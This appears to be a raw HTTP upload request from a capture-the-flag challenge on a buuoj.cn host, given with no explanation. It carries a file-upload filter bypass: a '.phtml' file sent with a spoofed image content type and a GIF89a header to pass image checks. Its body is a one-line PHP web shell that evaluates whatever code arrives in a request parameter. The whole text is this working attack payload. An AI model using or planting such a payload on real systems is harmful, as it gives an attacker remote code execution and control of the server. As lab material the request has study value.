 1 POST / HTTP/1.1
2 Host: cf3cbbf2-38e8-46f0-959c-1b808063ff59.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://cf3cbbf2-38e8-46f0-959c-1b808063ff59.node4.buuoj.cn/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------299141815820123
12 Content-Length: 358
13
14 -----------------------------299141815820123
15 Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
16 Content-Type: image/png
17
18 GIF89a? <script language="php">eval($_REQUEST[shell])</script>
19 -----------------------------299141815820123
20 Content-Disposition: form-data; name="submit"
21
22 upload
23 -----------------------------299141815820123--
24